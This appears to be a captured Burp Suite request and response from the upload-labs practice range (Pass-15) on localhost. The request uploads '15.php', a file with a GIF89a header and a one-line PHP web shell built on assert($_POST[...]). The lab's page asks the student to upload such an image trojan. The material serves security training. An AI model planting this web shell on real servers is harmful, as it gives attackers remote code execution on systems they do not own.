 Request
Raw Params Headers Hex
POST /upload-labs/Pass-15/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-15/index.php
Cookie: pass=15
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------66222926615645
Content-Length: 351
-----------------------------66222926615645
Content-Disposition: form-data; name="upload_file"; filename="15.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------66222926615645
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value=
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3820180603061429.gif" width="250px"
</div>
</li>
</ol>
</div>
</div>